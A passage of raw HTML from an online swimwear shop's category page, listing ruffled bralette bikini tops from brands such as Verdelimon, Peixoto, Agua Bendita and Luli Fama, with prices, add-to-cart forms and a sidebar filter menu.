title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11471" data-price-box="product-id-11471"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11471" data-price-amount="81" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$81.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="CAIREL11" action="https://www.butterfliesandbikinis.com/new/palmacea-cairel-11-ruffled-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="11471"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGFsbWFjZWEtY2FpcmVsLTExLXJ1ZmZsZWQtYmlraW5pLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="6aFVq5UwV7uujCED" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/verdelimon-yellow-palm-trees-cienfuegos-top" class="product photo product-item-photo" aria-label="Verdelimon&#x20;Yellow&#x20;Palm&#x20;Trees&#x20;Cienfuegos&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/v/e/verdelimon-africa-yellow-palm-trees-cienfuegos-bikini-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/v/e/verdelimon-africa-yellow-palm-trees-cienfuegos-bikini-top-lifestyle.jpg" alt="Verdelimon Yellow Palm Trees Cienfuegos Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"11462","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NzkmdG9wcz02ODI~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":11462,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NzkmdG9wcz02ODI~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Verdelimon&#x20;Yellow&#x20;Palm&#x20;Trees&#x20;Cienfuegos&#x20;Top" aria-label="Verdelimon&#x20;Yellow&#x20;Palm&#x20;Trees&#x20;Cienfuegos&#x20;Top" href="https://www.butterfliesandbikinis.com/new/verdelimon-yellow-palm-trees-cienfuegos-top"> Verdelimon Yellow Palm Trees Cienfuegos Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/verdelimon-yellow-palm-trees-cienfuegos-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11462" data-price-box="product-id-11462"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11462" data-price-amount="218" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$218.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="143TCF" action="https://www.butterfliesandbikinis.com/new/verdelimon-yellow-palm-trees-cienfuegos-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="11462"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvdmVyZGVsaW1vbi15ZWxsb3ctcGFsbS10cmVlcy1jaWVuZnVlZ29zLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="6aFVq5UwV7uujCED" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/verdelimon-snake-cienfuegos-top" class="product photo product-item-photo" aria-label="Verdelimon&#x20;Snake&#x20;Cienfuegos&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/v/e/verdeliimon-africa-snake-cienfuegos-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/v/e/verdeliimon-africa-snake-cienfuegos-top-lifestyle.jpg" alt="Verdelimon Snake Cienfuegos Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"11459","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NzkmdG9wcz02ODI~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":11459,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NzkmdG9wcz02ODI~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Verdelimon&#x20;Snake&#x20;Cienfuegos&#x20;Top" aria-label="Verdelimon&#x20;Snake&#x20;Cienfuegos&#x20;Top" href="https://www.butterfliesandbikinis.com/new/verdelimon-snake-cienfuegos-top"> Verdelimon Snake Cienfuegos Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/verdelimon-snake-cienfuegos-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11459" data-price-box="product-id-11459"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11459" data-price-amount="218" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$218.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="138TCF" action="https://www.butterfliesandbikinis.com/new/verdelimon-snake-cienfuegos-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="11459"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvdmVyZGVsaW1vbi1zbmFrZS1jaWVuZnVlZ29zLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="6aFVq5UwV7uujCED" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/peixoto-golden-hour-leah-bikini-top" class="product photo product-item-photo" aria-label="Peixoto&#x20;Golden&#x20;Hour&#x20;Leah&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/e/peixoto-golden-hour-leah-bikini-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/e/peixoto-golden-hour-leah-bikini-top-lifestyle.jpg" alt="Peixoto Golden Hour Leah Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"11317","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NzkmdG9wcz02ODI~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":11317,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NzkmdG9wcz02ODI~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Peixoto&#x20;Golden&#x20;Hour&#x20;Leah&#x20;Bikini&#x20;Top" aria-label="Peixoto&#x20;Golden&#x20;Hour&#x20;Leah&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/peixoto-golden-hour-leah-bikini-top"> Peixoto Golden Hour Leah Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/peixoto-golden-hour-leah-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11317" data-price-box="product-id-11317"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11317" data-price-amount="70" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$70.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="12106/GLDHR" action="https://www.butterfliesandbikinis.com/new/peixoto-golden-hour-leah-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="11317"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGVpeG90by1nb2xkZW4taG91ci1sZWFoLWJpa2luaS10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="6aFVq5UwV7uujCED" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/agua-bendita-tunisia-arielle-bikini-top" class="product photo product-item-photo" aria-label="Agua&#x20;Bendita&#x20;Tunisia&#x20;Arielle&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/a/g/agua-bendita-tunisia-arielle-bikini-top.webp"> <img height="100%" width="100%" class="product-image-photo" src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/a/g/agua-bendita-tunisia-arielle-bikini-top.jpg" alt="Agua Bendita Tunisia Arielle Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"9156","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NzkmdG9wcz02ODI~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":9156,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NzkmdG9wcz02ODI~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Agua&#x20;Bendita&#x20;Tunisia&#x20;Arielle&#x20;Bikini&#x20;Top" aria-label="Agua&#x20;Bendita&#x20;Tunisia&#x20;Arielle&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/agua-bendita-tunisia-arielle-bikini-top"> Agua Bendita Tunisia Arielle Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/agua-bendita-tunisia-arielle-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="9156" data-price-box="product-id-9156"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-9156" data-price-amount="110" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$110.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="5973-1" action="https://www.butterfliesandbikinis.com/new/agua-bendita-tunisia-arielle-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="9156"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvYWd1YS1iZW5kaXRhLXR1bmlzaWEtYXJpZWxsZS1iaWtpbmktdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="6aFVq5UwV7uujCED" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/catalog/product/view/id/8852/s/luli-fama-wild-flower-puckered-ruffle-bralette/category/35/" class="product photo product-item-photo" aria-label="Luli&#x20;Fama&#x20;Wild&#x20;Flower&#x20;Puckered&#x20;Ruffle&#x20;Bralette" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/u/luli-fama-wild_flower-puckered-ruffle-bralette.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/u/luli-fama-wild_flower-puckered-ruffle-bralette.jpg" alt="Luli Fama Wild Flower Puckered Ruffle Bralette"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"8852","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NzkmdG9wcz02ODI~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":8852,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NzkmdG9wcz02ODI~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Luli&#x20;Fama&#x20;Wild&#x20;Flower&#x20;Puckered&#x20;Ruffle&#x20;Bralette" aria-label="Luli&#x20;Fama&#x20;Wild&#x20;Flower&#x20;Puckered&#x20;Ruffle&#x20;Bralette" href="https://www.butterfliesandbikinis.com/catalog/product/view/id/8852/s/luli-fama-wild-flower-puckered-ruffle-bralette/category/35/"> Luli Fama Wild Flower Puckered Ruffle Bralette </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/catalog/product/view/_ignore_category/1/id/8852/s/luli-fama-wild-flower-puckered-ruffle-bralette/#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="8852" data-price-box="product-id-8852"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-8852" data-price-amount="90" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$90.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="L662L07" action="https://www.butterfliesandbikinis.com/catalog/product/view/id/8852/s/luli-fama-wild-flower-puckered-ruffle-bralette/category/35/?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="8852"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9jYXRhbG9nL3Byb2R1Y3Qvdmlldy9pZC84ODUyL3MvbHVsaS1mYW1hLXdpbGQtZmxvd2VyLXB1Y2tlcmVkLXJ1ZmZsZS1icmFsZXR0ZS9jYXRlZ29yeS8zNS8_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="6aFVq5UwV7uujCED" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> </ol> </div> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":36,"url":"https:\/\/www.butterfliesandbikinis.com\/beach\/bikini\/tops?cat=79&tops=682","formKey":"6aFVq5UwV7uujCED","post":false}}'> <div class="field limiter"> <label class="label" for="limiter"> Show </label> <div class="control"> <select id="limiter" data-role="limiter" class="limiter-options amtheme-select" tabindex="-1" > <option value="36" selected="selected" > 36 </option> </select> <div class="amtheme-select-block -no-border" data-mage-init='{"amSelect": {"selectId": "limiter"}}' data-amselect-js="select"> <span role="button" tabindex="0" class="amtheme-placeholder" data-amselect-js="placeholder"> <span class="amtheme-content" data-amselect-js="placeholder-content"> 36 </span> </span> <ul role="list" class="amtheme-select-options" data-amselect-js="options"> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="36" selected="selected" > <span class="amtheme-title">36</span> </li> </ul> </div> </div> <span class="limiter-text">per page</span></div> </div> </div> <div data-am-js="js-init"></div></div><div class="sidebar sidebar-main"> <div class="block filter" data-mage-init='{ "collapsible": { "openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }, "amLayeredNavigationMobile":{} }'> <button class="action button-as-link amtheme-close" type="button" data-amtheme-js="layered-close" aria-label="Close&#x20;filter" title="Close&#x20;filter"> <svg class="amtheme-icon -close" aria-label="Close&#x20;filter"> <use xlink:href="#icon-close"></use> </svg> </button> <div class="block-title filter-title" data-role="title" data-count="2"> Shop By </div> <div class="block-content filter-content"> <div class="filter-current am-filter-current" id="am-shopby-container" data-am-js="shopby-container" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false }}'> <span class="block-subtitle filter-current-subtitle" role="heading" aria-level="2" data-role="title" data-count="2"> Now Shopping by </span> <ol class="items"> <li class="item am-shopby-item" data-am-js="shopby-item" data-container="cat" data-value="79" > <span class="filter-label">Category</span> <span class="filter-value am-filter-value">Ruffles</span> <a class="amshopby-button -clear -remove" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?tops=682" title="Remove Category Ruffles"> </a> </li> <li class="item am-shopby-item" data-am-js="shopby-item" data-container="tops" data-value="682" > <span class="filter-label">Tops</span> <span class="filter-value am-filter-value">Bralette</span> <a class="amshopby-button -clear -remove" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=79" title="Remove Tops Bralette"> </a> </li> </ol> </div> <div class="block-actions filter-actions"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops" class="action clear filter-clear" title="Clear&#x20;All" aria-label="Clear&#x20;All"> Clear All </a> </div> <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle"> Filters </strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-amtheme-js="navigation-filter" data-mage-init='{ "accordion": { "openedState": "-active", "collapsible": true, "active": false, "animate": { "duration": 200 }, "multipleCollapsible": false }}'> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Category </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-cat" > <form data-am-js="am-ranges" data-amshopby-filter="cat" data-amshopby-filter-request-var="cat" autocomplete="off"> <li class="item" data-label="Bandeau Bikini "> <a class="am-filter-item-6967967a448db" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=45&amp;tops=682" > <input name="amshopby[cat][]" value="45" type="radio" /> <span class="label">Bandeau Bikini </span> <span class="count">7</span> </a> </li> <li class="item" data-label="Bralette"> <a class="am-filter-item-6967967a44939" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=53&amp;tops=682" > <input name="amshopby[cat][]" value="53" type="radio" /> <span class="label">Bralette</span> <span class="count">316</span> </a> </li> <li class="item" data-label="D-Cup"> <a class="am-filter-item-6967967a4497d" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=51&amp;tops=682" > <input name="amshopby[cat][]" value="51" type="radio" /> <span class="label">D-Cup</span> <span class="count">125</span> </a> </li> <li class="item" data-label="Halter"> <a class="am-filter-item-6967967a449bd" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=55&amp;tops=682" > <input name="amshopby[cat][]" value="55" type="radio" /> <span class="label">Halter</span> <span class="count">8</span> </a> </li> <li class="item" data-label="High Neck"> <a class="am-filter-item-6967967a44a05" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=81&amp;tops=682" > <input name="amshopby[cat][]" value="81" type="radio" /> <span class="label">High Neck</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Off Shoulder"> <a class="am-filter-item-6967967a44a47" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=92&amp;tops=682" > <input name="amshopby[cat][]" value="92" type="radio" /> <span class="label">Off Shoulder</span> <span class="count">4</span> </a> </li> <li class="item" data-label="Padded"> <a class="am-filter-item-6967967a44a81" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=47&amp;tops=682" > <input name="amshopby[cat][]" value="47" type="radio" /> <span class="label">Padded</span> <span class="count">134</span> </a> </li> <li class="item" data-label="Ruffles"> <a class="am-filter-item-6967967a44abb" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?tops=682" > <input name="amshopby[cat][]" value="79" type="radio" checked /> <span class="label">Ruffles</span> <span class="count">8</span> </a> </li> <li class="item" data-label="Triangle"> <a class="am-filter-item-6967967a44add" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=64&amp;tops=682" > <input name="amshopby[cat][]" value="64" type="radio" /> <span class="label">Triangle</span> <span class="count">7</span> </a> </li> <li class="item" data-label="Underwire"> <a class="am-filter-item-6967967a44b15" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=58&amp;tops=682" > <input name="amshopby[cat][]" 